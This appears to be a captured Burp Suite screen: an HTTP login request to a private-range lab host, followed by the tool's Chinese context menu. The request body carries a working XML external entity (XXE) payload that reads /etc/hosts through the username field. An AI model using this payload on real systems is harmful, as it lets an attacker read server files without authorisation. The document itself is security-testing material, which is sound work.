 Pretty 原始 \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 172.72.23.25
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64 ecko/20100101 Firefox/86.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Content-Type: application/xml;charset=utf-8
7 X-Requested-With: XMLHttpRequest
8 Content-Length: 172
9 Origin: http://172.72.23.25
10 Connection: close
11 Referer: http://172.72.23.25/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE user [
15 <!ENTITY xxe SYSTEM "file:///etc/hosts" >]>
16 <user>
<username>
17 &xxe;
18 </username>
<password>
admin
</password>
</user>
扫描
Do passive scan
Do active scan
发送给测试器 Ctrl-I
发送给重发器 Ctrl-R
发送给定序器
发送给对比器
发送给编码器
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl-X
复制 Ctrl-C
粘贴 Ctrl-V
消息编辑器的文档
重发器文档
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift-U
特殊字符的URL编码 Ctrl-U
URL编码所有字符
所有字符都是URL编码的（Unicode）